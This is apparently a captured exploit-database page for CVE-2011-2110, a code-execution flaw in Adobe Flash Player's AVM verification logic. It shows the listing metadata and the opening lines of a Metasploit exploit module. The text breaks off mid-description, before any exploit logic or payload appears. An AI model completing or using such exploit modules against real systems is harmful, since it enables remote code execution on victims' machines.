 Adobe Flash Player AVM Ve x
www.exploit-db.com/exploits/19295/
Adobe Flash Player AVM Verification Logic Array Indexing Code Execution
EDB-ID: 19295 CVE: 2011-2110 OSVDB-ID: 48268
Author: metasploit Published: 2012-06-20 Verified:
Rating
Overall: (0.0)
Exploit Code: Vulnerable App: N/A
Previous Exploit Home Next Exploit
##
# $Id$
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
# http://metasploit.com/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::HttpServer::HTML
def initialize(info = {})
super(update_info(info,
'Name' => 'Adobe Flash Player AVM Verification Logic Array Indexing Code Execution'
'Description' => %q{
This module exploits a vulnerability in Adobe Flash Player versions 10.3.181.23